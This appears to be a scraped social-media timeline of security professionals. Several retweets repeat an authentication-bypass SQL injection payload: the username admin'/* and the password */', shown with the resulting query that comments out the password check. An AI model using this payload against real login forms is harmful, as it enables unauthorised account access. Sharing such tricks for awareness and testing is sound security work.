 Home
Search
Robin Coma Delperier
Show my profil
23
FRIENDS
26
FOLLOWERS
a new Tweet...
140
Tweet
Tweets
Michael Roytman @mroytman
@John4man sure, that just means you're not storing enough
or they know your averages. I could see a sqli making that happen.
Open Reply Retweeter Star Plus
Dhaval Chauhan @17haval
RT @brutelogic: Auth Bypass SQLi: User=&gt; admin'/* Pass=&gt; */'
Query=&gt; SELECT x FROM table WHERE user = ' admin'/* ' AND
= ' */' ';
Open Reply Retweeter Star Plus
Roberto L S @leurian
RT @brutelogic: Auth Bypass SQLi: User=&gt; admin'/* Pass=&gt; */'
Query=&gt; SELECT x FROM table WHERE user = ' admin'/* ' AND
= ' */' ';
Open Reply Retweeter Star Plus
Eduardo Arriols @_Hykeos
RT @brutelogic: Auth Bypass SQLi: User=&gt; admin'/* Pass=&gt; */'
Query=&gt; SELECT x FROM table WHERE user = ' admin'/* ' AND
= ' */' ';